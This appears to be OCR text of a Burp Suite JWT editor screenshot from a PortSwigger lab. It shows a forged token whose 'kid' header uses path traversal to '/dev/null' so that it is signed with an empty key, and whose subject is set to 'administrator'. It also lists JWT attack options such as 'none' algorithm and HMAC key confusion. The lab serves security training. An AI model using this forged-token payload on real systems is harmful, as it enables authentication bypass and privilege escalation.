 Request
Pretty Raw Hex MarkInfo JSON Web Token ... \n
JWT 1 - eyJraWQiOiJkY2Y2ZDAyYi1mODdhLTQyMGYtYWQ0Mi00ZGE2YmQyYWZkM
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczOTUxNjkzOSwic3ViIjoiYWRtaW5pc3RyYXRvc
O-iYVCoeyLFxDaLLGTNibTUNXberdK4zfYWFUcwP3Pw
Copy Decrypt
JWS JWE
Header
{
"kid": "../../../../dev/null",
"alg": "HS256"
}
Form
Con
Payload
{
"iss": "portswigger",
"exp": 1739516939,
"sub": "administrator"
Form
Con
Embedded JWK
"none" Signing Algorithm
HMAC Key Confusion
Sign with empty key
Sign with psychic signature
Embed Collaborator payload
Weak HMAC secret
CB 19 33 62
51 CC 0F DC
Information
• Expiration Time - Fri Feb 14 202
Attack Sign Encrypt